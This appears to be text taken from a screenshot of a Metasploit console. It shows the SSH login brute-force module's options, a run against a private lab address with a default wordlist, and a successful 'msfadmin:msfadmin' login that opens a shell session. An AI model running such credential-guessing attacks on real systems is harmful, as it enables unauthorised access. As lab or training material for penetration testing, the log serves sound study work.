 msf5 auxiliary(scanner/ssh/ssh_version) > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair p
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.88.129
rhosts => 192.168.88.129
msf5 auxiliary(scanner/ssh/ssh_login) > set userpass_file /usr/share/metasploit-framework/data/wordlists/root_user
userpass_file => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.88.129:22 - Success: 'msfadmin:msfadmin' ''
[*] Command shell session 1 opened (192.168.88.130:46689 -> 192.168.88.129:22) at 2020-02-04 20:55:33 -0500